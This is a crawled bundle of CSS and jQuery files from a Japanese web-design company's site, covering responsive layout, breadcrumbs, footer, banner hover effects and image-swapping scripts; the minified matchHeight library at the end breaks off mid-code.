}

#logo_top {
	width: 80px;
	margin:0;
	padding:0;
	position: absolute;
	left: 10px;
	top: 0;
}
.fixed #logo_top {
	display: none;
}
#logo {
	display: none;
	width: 60px;
	position: absolute;
	left: 10px;
	top: 5px;
}

.fixed #logo {
	display: block;
}


/* レスポンシブ対応パンくず */
nav#crumb_resp .inner {
	max-width: 1020px;
	padding-left: 0;
	padding-right: 0;
	margin-left: auto;
	margin-right: auto;
}
nav#crumb_resp ol *,
nav#crumb_resp ol *:after,
nav#crumb_resp ol *:before {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
nav#crumb_resp ol {
	overflow-x: scroll;
	overflow-y: hidden;
	width: 100%;
	margin: 1em auto;
	padding: 0;
	list-style: none;

	background-color: #f3f3f3;
	white-space: nowrap;
}
nav#crumb_resp ol li {
	display: inline-block;
	padding: 0;
	margin: 0 0 0em 0;
}
nav#crumb_resp ol li a {
	position: relative;
	display: inline-block;
	margin: 0;
	padding: 0.7em 0.5em 0.7em 2.4em;
	text-decoration: none;
	color: #000;
	background-color: #dfdddd;
	font-size: 1em;
	line-height: 1;
}
nav#crumb_resp ol li:first-child a {
	padding-left: 1em;
}
nav#crumb_resp ol li a::after,
nav#crumb_resp ol li a::before {
	position: absolute;
	top: 50%;
	right: -1.4em;
	margin-top: -1.48em;
	content: '';
	border-top: 1.48em solid transparent;
	border-bottom: 1.48em solid transparent;
	border-left: 1.5em solid;
}
nav#crumb_resp ol li a::after {
	z-index: 2;
	border-left-color: #dfdddd;
}
nav#crumb_resp ol li a::before {
	z-index: 1;
	right: -1.5em;
	border-left-color: #fff;
}
nav#crumb_resp ol li:last-child a {
	cursor: default;
	pointer-events: none;
	color: #000;
	background: #f3f3f3;
}
nav#crumb_resp ol li:last-child a:hover {
	background-color: none;
}
nav#crumb_resp ol li:last-child a:before,
nav#crumb_resp ol li:last-child a:after {
	content: normal;
}

nav#crumb_resp ol li span.ar {
	display: none;
}


/* パンくず */
nav#crumb {
	display: block;
	padding:20px 0 0px 0;
	background:#FFF;
	text-align:left;
	font-size:14px;
}

nav#crumb li {
	list-style:none;
	display:inline;
}
nav#crumb li:not(:first-child) {
	padding-left: 0.5em;
}
nav#crumb li a {
	text-decoration: none;
	color: #3054f0;
}
nav#crumb li a:hover {
	text-decoration: underline;
}


/* コンテナー */
article {
	clear:both;
	margin:0 0 0 0;
	padding:0 0 0px 0;
	border:0px solid #000;
}


#bg {
	/*background-color:#fff;*/
	padding-bottom: 29em; /* フッタの高さと合わせる */
}
/* フッタ部 */
footer {
	height: 29em; /* .bgの高さと合わせる */
	clear:both;
	position:absolute;
	bottom:0;
	width:100%;
	text-align:left;
	background-color:#f3f3f3;
}
footer .inner {
	padding-top: 20px;
	font-size: 14px;
}

footer .inner .upper .lside {
	clear: both;
	float: none;
	width: 100%;
	border: 0px solid;
}

footer .inner .upper .lside #flogo {
	width: 80px;
}


footer .inner .upper .rside {
	display: none;
	clear: none;
	float: right;
	width: 76%;
	border: 0px solid;	
}

footer .inner .flinks li {
	padding: 0.3em 0;
}

footer .inner .flinks li a {
	color: #000;
	text-decoration: none;
}
footer .inner .flinks li a span {
	display: inline-block;
	position: relative;
	padding-left: 0.6em;
}
footer .inner .flinks li a span:before {
	content: '-';
	position: absolute;
	left: 0;
	top: 0.0em;
}

footer .inner .flinks li a:hover {
	text-decoration: underline;
}

footer .lower {
	border-top: 1px solid #fff;
	padding-top: 20px; 
	margin-top: 20px;
}

footer #catch {
	font-size:  14px;
	font-weight: normal;
}

footer small {
	display: inline-block;
	text-align:center;
	font-style:normal;
	font-size:13px;
}

footer #fadr .br1 {
	display: inline-block;
}
footer #fadr .br2 {
	display: inline-block;
}

/* トップに戻る */
#btn_top {
	display: block;
	width: 40px;
	height: 40px;
	position: fixed;
	bottom: 90px;
	right: 10px;
	z-index: 999;
}

/* PC用サイドボタン */
#btn_side {
	display: block;
	position: fixed;
	right: -44px;
	top: 80px;
	z-index: 99;
	transition: all 300ms 0s ease;
}
#btn_side.open {
	right: 0;
}
#btn_side li {
	width: 44px;
}
#btn_side .bside1,
#btn_side .bside2 {
	margin-bottom: 4px;
}

/* スマホ・タブレット用ボタン */
#btn_sp {
	display: block;
	position: fixed;
	width: 100%;
	left: 0;
	right: 0;
	bottom: 0px;
	margin: 0 auto;
	z-index: 999;
	border-top: 2px solid #b7b7b7;
	transition: all 300ms 0s ease;
}


#btn_sp li {
	clear: none;
	padding: 1.8% 0;
	position: relative;
	background-color: #fcfcfc;
	box-sizing: border-box;
}
#btn_sp li a {
	display: block;
	width: 60px;
	margin: 0 auto;
}


#btn_sp li.bsp1 {
	float: left;
	width: 25%;
	border-right: 1px solid #d0d0d0;
}
#btn_sp li.bsp2 {
	float: left;
	width: 25%;
	border-right: 1px solid #d0d0d0;
}
#btn_sp li.bsp3 {
	float: left;
	width: 25%;
	border-right: 1px solid #d0d0d0;
}
#btn_sp li.bsp4 {
	float: left;
	width: 25%;
}

.text_left{text-align:left;}














@media handheld, print, screen and (min-width: 374px) {
/* iphone6 */

footer #fadr .br1 {
	display: inline-block;
}
footer #fadr .br2 {
	display: none;
}


/* end of media query(iphone6) */	
}



@media handheld, print, screen and (min-width: 413px) {
/*  iPhone6 Plus */

/* end of media query(iPhone6 Plus) */	
}




@media handheld, print, screen and (min-width: 481px) {

header .inner {
	height: 114px;
}

#logo_top {
	width: 114px;
}
#logo {
	width: 70px;
	left: 10px;
	top: 5px;
}

header.fixed .inner {
	height: 58px;
}

/* レスポンシブ対応パンくず */
nav#crumb_resp .inner {
	max-width: 1060px;
	padding-left: 20px;
	padding-right: 20px;
}

nav#crumb_resp ol *,
nav#crumb_resp ol *:after,
nav#crumb_resp ol *:before {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}
nav#crumb_resp ol {
	overflow-x: scroll;
	overflow-y: hidden;
	width: 100%;
	margin: 1em auto;
	padding: 0;
	list-style: none;
	background-color: #fff;
	white-space: nowrap;
}
nav#crumb_resp ol li {
	display: inline-block;
	padding: 0 0 0 0.5em;
	margin: 0 0 0em 0;
}
nav#crumb_resp ol li a {
	position: relative;
	display: inline-block;
	margin: 0;
	padding: 0.0em 0.0em 0.0em 0.0em;
	text-decoration: none;
	color: #4c71fc;
	background-color: #fff;
	font-size: 0.95em;
	line-height: 1;
}
nav#crumb_resp ol li a:hover {
	text-decoration: underline;
}
nav#crumb_resp ol li:first-child {
	padding: 0 0 0 0.0em;
}
nav#crumb_resp ol li:first-child a {
	padding-left: 0em;
}
nav#crumb_resp ol li a::after,
nav#crumb_resp ol li a::before {
	content: normal;
}
nav#crumb_resp ol li:last-child a {
	cursor: default;
	pointer-events: none;
	color: #000;
	background: #fff;
}

nav#crumb_resp ol li span.ar {
	display: inline-block;
	padding-left: 0.4em;
}

/* パンくず */
nav#crumb {
	display: block;
}

#bg {
	/*background-color:#fff;*/
	padding-bottom: 29em; /* フッタの高さと合わせる */
}
/* フッタ部 */
footer {
	height: 29em; /* .bgの高さと合わせる */
}
footer .inner {
	padding-top: 30px;
}
footer .inner .upper .lside #flogo {
	width: 110px;
}
footer #fadr .br1 {
	display: none;
}
footer #fadr .br2 {
	display: none;
}
/* トップに戻る */
#btn_top {
	width: 50px;
	height: 50px;
	bottom: 110px;
	right: 10px;
}
/* PC用サイドボタン */
#btn_side {
	display: block;
}
/* スマホ・タブレット用ボタン */

#btn_sp li {
	clear: none;
	padding: 1.30% 0;
	position: relative;
}
#btn_sp li a {
	display: block;
	width: 65px;
	margin: 0 auto;
}

/* end of media query */	
}













@media handheld, print, screen and (min-width: 801px) {
header .inner {
	height: 142px;
}

#logo_top {
	width: 142px;
}



#menu {
	display: none;
}



#bg {
	/*background-color:#fff;*/
	padding-bottom: 32em; /* フッタの高さと合わせる */
}
/* フッタ部 */
footer {
	height: 32em; /* .bgの高さと合わせる */
}
footer .inner {
	padding-top: 50px;
}
footer .inner .upper .lside #flogo {
	width: 110px;
}
footer .inner .upper .lside {
	clear: none;
	float: left;
	width: 23%;
}
footer .inner .upper .rside {
	display: block;
}
footer #fadr .br1 {
	display: inline-block;
}
footer #fadr .br2 {
	display: inline-block;
}

/* トップに戻る */
#btn_top {
	width: 60px;
	height: 60px;
	bottom: 30px;
	right: 20px;
}

#btn_sp {
	display: none;
}

.center_1{text-align:center;}

/* end of media query */
}


@media handheld, print, screen and (min-width: 1021px) {


#bg {
	/*background-color:#fff;*/
	padding-bottom: 26em; /* フッタの高さと合わせる */
}
/* フッタ部 */
footer {
	height: 26em; /* .bgの高さと合わせる */
}

/* end of media query */
}

--- FILE ---
content_type: text/css
request_url: https://www.titun.jp/assets/css/share.css
body_size: 1916
content:
@charset "UTF-8";
/*  Share */

/* 制作中 */
.uc {
	padding: 60px 0 160px;
}
.uc br {
	display: inline-block;
}


.fb_iframe_widget,
.fb_iframe_widget span,
.fb_iframe_widget iframe[style]{
    width: 100% !important;
}


/* headline */
#headline {
	height: 145px;
	background-image: url(../img/reason/bg_headline.jpg);
	background-repeat: no-repeat;
	background-position: 50% 50%;
	background-size: cover;
}
#headline .inner {
	text-align: center;
	color: #fff;
	line-height: 1.3;
	padding-top: 60px;
}
#headline .eng {
	font-size: 35px;
}
#headline .hl {
	font-size: 16px;
}
#headline.nomenu .inner {
	padding-top: 40px;
}

/* 縦2本線の背景 */
.bg_2line {
	background-image: none;
}

/* 縦3本線の背景 */
.bg_3line {
	background-image: none;
}

/* グレー背景 */
.bg_gray {
	background-color: #f6f6f6;
}

/*  com_service */
#com_service {
	background: -moz-linear-gradient(-45deg, rgba(245,245,245,1) 0%, rgba(232,232,232,1) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(-45deg, rgba(245,245,245,1) 0%,rgba(232,232,232,1) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(135deg, rgba(245,245,245,1) 0%,rgba(232,232,232,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
}
#pageService #com_service {
	/*background: #fff;*/
}

/* バナー */
#bnav {
}

#bnav li {
	margin-bottom: 20px;
	border: 0px solid;
}
#bnav li a {
	display: block;
	position: relative;
	overflow: hidden;
}
#bnav li a span {
	display: block;
}
#bnav li a span.ph {
	position: relative;
}
#bnav li a span.ph::after {
	content: '';
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	background-color: rgba(0,0,0,1.0);
	opacity: 0.4;
	-webkit-transition: opacity 0.65s;
	transition: opacity 0.65s;
}
#bnav li a:hover span.ph::after {
	opacity: 0.7;
}


#bnav li a span.ph img {
	width: 100%;
	-webkit-transition:  -webkit-transform 0.75s;
	transition: transform 0.75s;
}
#bnav li a:hover span.ph img {
	-webkit-transform: scale3d(1.2,1.2,1);
	transform: scale3d(1.2,1.2,1);
}

#bnav li a span.txt {
	display: block;
	z-index: 100;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	margin: 0 auto;
	box-sizing: border-box;
	/*border: 3px solid red;*/
}
#bnav li a span.txt img {
	display: block;
	/*width: 100%;*/
	margin: 0 auto;
}



/* 無料診断 */
#com_shindan {}
#com_shindan .bg_3line {
	padding-top: 30px;
}
#com_shindan .bg_shindan {
	background-image: url(../img/share/bg_com_shindan_sp.png);
	background-repeat: no-repeat;
	background-position: 0 0;
	background-size: 100%;
	height: 300px;
	border: 0px solid;
}
#com_shindan .bg_shindan .inner {
	position: relative;
}
#com_shindan .bg_shindan .inner .txt {
	position: absolute;
	left: 10px;
	top: 116px;
	max-width: 316px;
	padding-right: 20px;
}
#com_shindan .bg_shindan .inner .tcenter {
	position: absolute;
	top: 235px;
	left: 0;
	right: 0;
	margin: 0 auto;		
}

/* snsbox */
.snsbox {
	display: table;
}
.snsbox div {
	display: table-cell;
}
.snsbox div:nth-of-type(1) {
	padding-right: 14px;
}

p.dot {
	position: relative;
	padding-left: 1em;
	margin-bottom: 0;
}
p.dot:before {
	content: '・';
	position: absolute;
	left: 0;
	top: 0;
}

/* ホームページ制作実績 */
#rworks .wbox {
	background-color: #eaeaea;
}

#rworks .wbox .before_after .before {
	width: auto;
	clear: both;
	float: none;
}
#rworks .wbox .before_after .arrow {
	width: auto;
	padding-top: 20px;
	padding-bottom: 20px;
	clear: both;
	float: none;
}
#rworks .wbox .before_after .arrow img {
	display: block;
	width: auto;
	margin-left: auto;
	margin-right: auto;
	-webkit-transform: rotate(96deg);
	transform: rotate(96deg);
}
#rworks .wbox .before_after .after {
	width: auto;
	clear: both;
	float: none;
}
#rworks .wbox .before_after .ttl {
	display: table;
}
#rworks .wbox .before_after .icn {
	display: table-cell;
	vertical-align: middle;
}
#rworks .wbox .before_after .icn.mae {
	width: 63px;
}
#rworks .wbox .before_after .icn.go {
	width: 79px;
}
#rworks .wbox .before_after .txt {
	display: table-cell;
	font-size: 18px;
	font-weight: bold;
	padding-left: 0.5em;
	vertical-align: middle;
}
#rworks .wbox .before_after .txt p {
	clear: both;
}

/*お客様の声*/
#cvoices .vbox {
	background-color: #f6f6f6;
	margin-top: 30px;
	position: relative;
}
#cvoices .vbox .bg_3line {
	position: relative;
	padding-bottom: 40px;
}
#cvoices .vbox .ph {
	margin-top: 20px;
}
#cvoices .vbox .ph figure {
	max-width: 460px;
	margin: 0 auto;
}
#cvoices .vbox .txt {
	padding-top: 40px;
	padding-left: 5%;
	padding-right: 5%;
}
#cvoices .vbox .txt .name {
	position: relative;
	padding-left: 1.8em;
}
#cvoices .vbox .txt .name:before {
	content: '';
	border-top: 1px solid #000;
	width: 1.4em;
	position: absolute;
	left: 0;
	top: 0.7em; 
}

	@media (-webkit-min-device-pixel-ratio: 2){

		#headline {
			background-image: url(../img/reason/bg_headline@2x.jpg);
		}



	/* end of media query(retina) */	
	}



.pc_only { display:none; }
.sp_only { display:block; }


.zoom {
	display: table;	
}
.zoom .icn {
	display: table-cell;
	width: 20px;
	vertical-align: middle;

}
.zoom .txt {
	display: table-cell;
	vertical-align: middle;
	padding-left: 3px;
}












@media handheld, print, screen and (min-width: 374px) {
/* iphone6 */

/* 無料診断 */
#com_shindan .bg_shindan {
	height: 350px;
}
#com_shindan .bg_shindan .inner {
	position: relative;
}
#com_shindan .bg_shindan .inner .txt {
	left: 10px;
	top: 134px;
	max-width: 316px;
	padding-right: 0px;
}
#com_shindan .bg_shindan .inner .tcenter {
	top: 260px;	
}

/* end of media query(iphone6) */	
}



@media handheld, print, screen and (min-width: 413px) {
/*  iPhone6 Plus */

/* 無料診断 */
/* 無料診断 */
#com_shindan .bg_shindan {
	height: 380px;
}
#com_shindan .bg_shindan .inner {
	position: relative;
}
#com_shindan .bg_shindan .inner .txt {
	left: 10px;
	top: 150px;
	max-width: 316px;
	padding-right: 0px;
}
#com_shindan .bg_shindan .inner .tcenter {
	top: 280px;	
}

/* end of media query(iPhone6 Plus) */	
}








@media handheld, print, screen and (min-width: 481px) {
/* tablet */

/* 制作中 */
.uc {
	padding: 60px 0 160px;
}
.uc br {
	display: none;
}

/* headline */
#headline {
	height: 200px;
}
#headline .inner {
	padding-top: 82px;
}
#headline .eng {
	font-size: 50px;
}
#headline .hl {
	font-size: 18px;
}
#headline.nomenu .inner {
	padding-top: 50px;
}
	
/* 無料診断 */
#com_shindan .bg_3line {
	padding-top: 60px;
}
#com_shindan .bg_shindan {
	background-image: url(../img/share/bg_com_shindan_tb.png);
	background-repeat: no-repeat;
	background-position: 0 0;

	background-size: 100%;
	height: 300px;
}
#com_shindan .bg_shindan .inner .txt {
	position: absolute;
	left: 48px;
	top: 105px;
	max-width: 909px;
	padding-right: 50px;
}
#com_shindan .bg_shindan .inner .tcenter {
	top: 200px;	
}

/*お客様の声*/
#cvoices .vbox {
	margin-top: 30px;
}
#cvoices .vbox .bg_3line {
	padding-bottom: 40px;
}
#cvoices .vbox .ph {
	margin-top: 20px;
}
#cvoices .vbox .txt {
	padding-top: 40px;
	padding-left: 3%;
	padding-right: 3%;
}

.pc_only { display:block; }
.sp_only { display:none; }

/* end of media query(tablet) */	
}



@media handheld, print, screen and (min-width: 621px) {
/* iPad */

/* 無料診断 */
#com_shindan .bg_shindan {
	height: 400px;
}
#com_shindan .bg_shindan .inner .txt {
	position: absolute;
	left: 48px;
	top: 130px;
}
#com_shindan .bg_shindan .inner .tcenter {
	top: 260px;	
}

/* ホームページ制作実績 */
#rworks .wbox {
	background-color: #eaeaea;
}

#rworks .wbox .before_after .before {
	width: 41.67%;
	clear: none;
	float: left;
}
#rworks .wbox .before_after .arrow {
	width: 6.2500%;
	padding-top: 6%;
	padding-bottom: 0px;
	clear: none;
	float: left;
}
#rworks .wbox .before_after .arrow img {
	display: block;
	width: 73%;
	margin-left: auto;
	margin-right: auto;
	-webkit-transform: rotate(0deg);
	transform: rotate(0deg);
}
#rworks .wbox .before_after .after {
	width: 52.08%;
	clear: none;
	float: left;
}
#rworks .wbox .before_after .ttl {
	display: table;
}
#rworks .wbox .before_after .icn {
	display: table-cell;
	vertical-align: middle;
}
#rworks .wbox .before_after .icn.mae {
	width: 63px;
}
#rworks .wbox .before_after .icn.go {
	width: 79px;
}
#rworks .wbox .before_after .txt {
	display: table-cell;
	font-size: 18px;
	font-weight: bold;
	padding-left: 0.5em;
	vertical-align: middle;
}
#rworks .wbox .before_after .txt p {
	clear: both;
}

/*お客様の声*/
#cvoices .vbox {
	margin-top: 80px;
}
#cvoices .vbox .bg_3line {
	padding-bottom: 50px;
}
#cvoices .vbox .ph {
	margin-top: -30px;
}
#cvoices .vbox .txt {
	padding-top: 60px;
	padding-left: 3%;
	padding-right: 3%;
}

/* end of media query(iPad) */	
}



@media handheld, print, screen and (min-width: 801px) {
/* pc */

/* headline */
#headline {
	height: 250px;
}
#headline .inner {
	padding-top: 110px;
}
#headline .eng {
	font-size: 60px;
}
#headline .hl {
	font-size: 18px;
}
#headline.nomenu .inner {
	padding-top: 70px;
}
	
/* 縦2本線の背景 */
.bg_2line {
	background-image: url(../img/share/bg_2line.png);
	background-position: 50% 50%;
	background-repeat: repeat-y;
}

/* 縦2本線の背景(濃いめ) */
.bg_2line_b {
	background-image: url(../img/share/bg_2line_b.png);
	background-position: 50% 50%;
	background-repeat: repeat-y;
}

/* 縦3本線の背景 */
.bg_3line {
	background-image: url(../img/share/bg_3line.png);
	background-position: 50% 50%;
	background-repeat: repeat-y;
}

.bg_3line_b {
	background-image: url(../img/share/bg_3line_b.png);
	background-position: 50% 50%;
	background-repeat: repeat-y;
}



/* 無料診断 */
#com_shindan .bg_3line {
	padding-top: 80px;
	padding-bottom: 40px;
}
#com_shindan .bg_shindan {
	background-image: url(../img/share/bg_com_shindan.png);
	background-repeat: no-repeat;
	background-position: 50% 50%;

	background-size: 1200px;
	height: 547px;
}
#com_shindan .bg_shindan .inner .txt {
	position: absolute;
	left: 48px;
	top: 244px;
	max-width: 899px;
	padding-right: 40px;

}
#com_shindan .bg_shindan .inner .tcenter {
	top: 410px;	
}

#f_snsbox {
	display: none;		
}

/*お客様の声*/
#cvoices .vbox {
	margin-top: 90px;
}
#cvoices .vbox .bg_3line {
	padding-bottom: 80px;	
}
#cvoices .vbox .ph {
	margin-top: -40px;
}
#cvoices .vbox .txt {
	padding-top: 80px;
	padding-left: 5%;
	padding-right: 5%;
}


	@media (-webkit-min-device-pixel-ratio: 2){

		#com_shindan .bg_shindan {
			background-image: url(../img/share/bg_com_shindan@2x.png);
			background-size: 1200px;
		}



	/* end of media query(retina) */	
	}

/* end of media query(pc) */
}

--- FILE ---
content_type: application/javascript
request_url: https://www.titun.jp/assets/js/grid.js
body_size: 137
content:
// JavaScript Document
$(function() {
	
	//alert("aaaaa");
	
	//指定列層の最後にそれぞれの「last」classを追加する
	$('.row-m2 .col:nth-child(2n)') .addClass('m-last');
	$('.row-m3 .col:nth-child(3n)') .addClass('m-last');
	$('.row-m4 .col:nth-child(4n)') .addClass('m-last');
	$('.row-m6 .col:nth-child(6n)') .addClass('m-last');

	$('.row-t2 .col:nth-child(2n)') .addClass('t-last');
	$('.row-t3 .col:nth-child(3n)') .addClass('t-last');
	$('.row-t4 .col:nth-child(4n)') .addClass('t-last');
	$('.row-t6 .col:nth-child(6n)') .addClass('t-last');
	
	$('.row-s2 .col:nth-child(2n)') .addClass('s-last');
	$('.row-s3 .col:nth-child(3n)') .addClass('s-last');
	$('.row-s4 .col:nth-child(4n)') .addClass('s-last');
	$('.row-s6 .col:nth-child(6n)') .addClass('s-last');
	
	$('.row-2 .col:nth-child(2n)') .addClass('last');
	$('.row-3 .col:nth-child(3n)') .addClass('last');
	$('.row-4 .col:nth-child(4n)') .addClass('last');
	$('.row-6 .col:nth-child(6n)') .addClass('last');
		
	
	
});

--- FILE ---
content_type: application/javascript
request_url: https://www.titun.jp/assets/js/master.js?ver=19072901
body_size: 2133
content:
// JavaScript Document
$(function() {

	//matchHeight
	$('.mh').matchHeight();
	$('.images .col').matchHeight();
	$('.slick figure').matchHeight();
	$('.list_works li .tcenter .txt').matchHeight();
	$('.list_voices li .enc').matchHeight();

	$('.schedule li .txt').matchHeight();




	//サムネールの写真をaタグで囲む
	$(".list_works li").each(function(idx){
		url = $('a',$(this)).attr('href');
		$(' .ph img',$(this)).wrap('<a href="'+url+'"></a>');
	});
	$(".list_voices li").each(function(idx){
		url = $('a',$(this)).attr('href');
		$(' .ph img',$(this)).wrap('<a href="'+url+'"></a>');
	});


	hideMnav = true;

	breakPoint();
	init();
	bgcs();
	// lay();

	var nowWidth = $(window).width();
	$(window).on('load resize', function() {
		var nw = $(window).width();
		if(nowWidth != nw){
			breakPoint();
			init();
			bgcs();

			nowWidth = nw;
		}

	});

	hideMnav = true;
	mobileNav();



	//デバイスの解像度(pixel ratio)を取得
	var retinaCheck = window.devicePixelRatio;

	$(".hv").imageChanger({
	    suffix: "_on",                //hover時の切り替える画像のサフィックス
	    crossFade: true,              //クロスフェードの有無
	    crossFadeDuration: 200,       //クロスフェードの切り替えるスピード (crossFade:trueの場合にのみ有効)
	    pleload: true,                //hover時の画像のプリロードの有無
	    touched: true,                //タッチデバイスへ対応するか,
	    backgroundImage: false,       //背景画像の切り替えかどうか
	    imageType: "jpg|jpeg|gif|png" //対応する拡張子を『|』区切りで指定 (大文字、小文字は無視、開発用)
	});

	   $(".hv2").imageChanger({
	    suffix: "_on",                //hover時の切り替える画像のサフィックス
	    crossFade: false,              //クロスフェードの有無
	    crossFadeDuration: 200,       //クロスフェードの切り替えるスピード (crossFade:trueの場合にのみ有効)
	    pleload: true,                //hover時の画像のプリロードの有無
	    touched: true,                //タッチデバイスへ対応するか,
	    backgroundImage: false,       //背景画像の切り替えかどうか
	    imageType: "jpg|jpeg|gif|png" //対応する拡張子を『|』区切りで指定 (大文字、小文字は無視、開発用)
	});


	/* スムーズスクロール */
	thisPage = $('body').attr('id');
	thisTop = 74;
	$('a[href^=#]').click(function(){
		var speed = 500;
		var href= $(this).attr("href");
		var target = $(href == "#" || href == "" ? 'html' : href);
		var position = target.offset().top - thisTop;
		$("html, body").animate({scrollTop:position}, speed, "swing");
		return false;
	});

 });

$(window).load(function() {
	lay();
	movepage();

	/* facebookの高さ調整 */
	heightInsta = $('#img_insta img').height() - 0;
	$('.fb-page').attr('data-height',heightInsta);
});


function init() {
	windowWidth = $(window).width();

	/* モバイルメニューの初期化 */
	hideMnav = true;
	mnavHeight = $('#mnav').height() + 160;
	$('#mnav').css('top', -mnavHeight + 'px');
	//alert("aaaa")
	$('#mnav').show();
	$('#menu').removeClass('open');

	if(windowWidth < 481) {
		//スマホの表示
		headerHeight = 80;
		$('#btn_side').removeClass('open');
		lay_off();

	} else if(windowWidth < 621) {
		//タブレットの表示
		headerHeight = 107;
		$('#btn_side').removeClass('open');
		lay_off();

	} else if(windowWidth < 1021) {
		//iPadの表示
		headerHeight = 107;
		$('#btn_side').removeClass('open');

		lay();

	} else {
		//PCの表示
		headerHeight = 142;
		$('#mnav').hide();
		lay();

	}

		/* facebookの高さ調整 */
		heightInsta = $('#img_insta img').height() - 0;
		$('.fb-page').attr('data-height',heightInsta);






	//ヘッダの表示
	$(window).scroll(function(){
		//ヘッダの表示
		nowTop = $(window).scrollTop();

		if(nowTop > headerHeight) {
			/*$('header').addClass('fixed');*/
			$('#menu').addClass('fixed');

			//サイドボタンの表示
			if(windowWidth > 1021) {
				/*$('#btn_side').fadeIn(200);*/
				$('#btn_side').addClass('open');
			}

		} else {
			/*$('header').removeClass('fixed');
			$('#menu').removeClass('fixed');*/
			//サイドボタンの表示
			$('#btn_side').removeClass('open');

		}

		//モバイルボタンの表示
		// if(nowTop > headerHeight) {
		// 	$('#btn_sp').addClass('open')
		// } else {
		// 	$('#btn_sp').removeClass('open')

		// }

	});


}

/* モバイルナビゲーション */
function mobileNav() {
	//hideMnav = true;
	$('#menu').click(function(){
		if(hideMnav){
			$('#mnav').css('top', 0 + 'px');
			$('#menu').addClass('open');
			hideMnav = false;
		} else {
			$('#mnav').css('top', -mnavHeight + 'px');
			$('#menu').removeClass('open');
			hideMnav = true;
		}

	});
}


//ブレークポイントで画像を差し替える
function breakPoint() {
	windowWidth = $(window).width();
	//デバイスの解像度(pixel ratio)を取得
	var retinaCheck = window.devicePixelRatio;

	if(windowWidth < 481) {
		//スマホの表示
		$('.respoImage_tb').each(function() {
			$(this).attr('src', $(this).data('img').replace('_pc','_sp'));
		});
		$('.respoImage_sp').each(function() {
			$(this).attr('src', $(this).data('img').replace('_pc','_sp'));
		});

	} else if(windowWidth < 801) {
		//タブレットの表示
		$('.respoImage_tb').each(function() {
			$(this).attr('src', $(this).data('img').replace('_pc','_tb'));
		});
		$('.respoImage_sp').each(function() {
			if(retinaCheck > 1) {
				$(this).attr('src', $(this).data('img').replace('_pc','_pc@2x'));
			} else {
				$(this).attr('src', $(this).data('img'));
			}
		});
	} else {
		//PCの表示
		if(retinaCheck > 1) {
			$('.respoImage_tb').each(function() {
				$(this).attr('src', $(this).data('img').replace('_pc','_pc@2x'));
			});
			$('.respoImage_sp').each(function() {
				$(this).attr('src', $(this).data('img').replace('_pc','_pc@2x'));
			});
		} else {
			$('.respoImage_tb').each(function() {
				$(this).attr('src', $(this).data('img'));
			});
			$('.respoImage_sp').each(function() {
				$(this).attr('src', $(this).data('img'));
			});
		}
	}
}

function bgcs() {
	if($(window).width() < 481) {
		$('.bgcs').each( function() {
			var bgimgs = $(this).attr('data-bg').replace(/\.(?=(?:png|jpg|jpeg)$)/i, '_sp.');
			$(this).css('background-image','url(' + bgimgs + ')');
		});
	} else {
		var retinaCheck = window.devicePixelRatio;
		if(retinaCheck > 1) {
			$('.bgcs').each( function() {
				var bgimgs = $(this).attr('data-bg').replace(/\.(?=(?:png|jpg|jpeg)$)/i, '@2x.');
				$(this).css('background-image','url(' + bgimgs + ')');
			});
		} else {
			$('.bgcs').each( function() {
				var bgimgs = $(this).attr('data-bg');
				$(this).css('background-image','url(' + bgimgs + ')');
			});
		}
	}
}

function lay() {
	if($(window).width() >= 620) {
		$(".lay").each(function(idx){
			$('.txt',$(this)).css('min-height',$('.ph',$(this)).height());

			txtHeight = $('.txt',$(this)).outerHeight();
			phHeight = $('.ph',$(this)).height() + 50;
			if(txtHeight >= phHeight){
				layHeight = txtHeight
			} else {
				layHeight = phHeight
			}
			$(this).height(layHeight)
		});
	}
}

function lay_off() {
		$(".lay").each(function(idx){
			$('.txt',$(this)).css('min-height','auto');
			$(this).css('height','auto');
		});
}


function movepage(){
	var url = $(location).attr('href');
	if(url.indexOf("?top=") != -1){
		var id = url.split("?top=");
		var $target = $('#' + id[id.length - 1]);
		if($target.length){
			var pos = $target.offset().top - 90; //固定されたヘッダの場合、縦値を設定
			$("html, body").animate({scrollTop:pos}, 300);
		}
	}
}



function includeHTML(includeFilePath,rootDir){

	$.ajax({
		url: rootDir+includeFilePath,
		cache: false,
		async: false,
		success: function(html){

			html = html.replace(/\{\$root\}/g, rootDir);
			document.write(html);

		}
	});

}


--- FILE ---
content_type: application/javascript
request_url: https://www.titun.jp/assets/js/jquery.matchHeight.min.js
body_size: 982
content:
(function(h){var b=-1,g=-1;var f=function(m){var i=1,k=h(m),j=null,l=[];k.each(function(){var n=h(this),p=n.offset().top-e(n.css("margin-top")),o=l.length>0?l[l.length-1]:null;if(o===null){l.push(n);}else{if(Math.floor(Math.abs(j-p))<=i){l[l.length-1]=o.add(n);}else{l.push(n);}}j=p;});return l;};var e=function(i){return parseFloat(i)||0;};var d=function(i){var j={byRow:true,remove:false,property:"height"};if(typeof i==="object"){return h.extend(j,i);}if(typeof i==="boolean"){j.byRow=i;}else{if(i==="remove"){j.remove=true;}}return j;};var a=h.fn.matchHeight=function(i){var k=d(i);if(k.remove){var j=this;this.css(k.property,"");h.each(a._groups,function(l,m){m.elements=m.elements.not(j);});return this;}if(this.length<=1){return this;}a._groups.push({elements:this,options:k});a._apply(this,k);return this;};a._groups=[];a._throttle=80;a._maintainScroll=false;a._beforeUpdate=null;a._afterUpdate=null;a._apply=function(o,k){var m=d(k),l=h(o),n=[l];var p=h(window).scrollTop(),j=h("html").outerHeight(true);var i=l.parents().filter(":hidden");i.each(function(){var q=h(this);q.data("style-cache",q.attr("style"));});i.css("display","block");if(m.byRow){l.each(function(){var q=h(this),r=q.css("display")==="inline-block"?"inline-block":"block";q.data("style-cache",q.attr("style"));q.css({display:r,"padding-top":"0","padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px"});});n=f(l);l.each(function(){var q=h(this);q.attr("style",q.data("style-cache")||"");});}h.each(n,function(r,t){var q=h(t),s=0;if(m.byRow&&q.length<=1){q.css(m.property,"");return;}q.each(function(){var u=h(this),w=u.css("display")==="inline-block"?"inline-block":"block";var 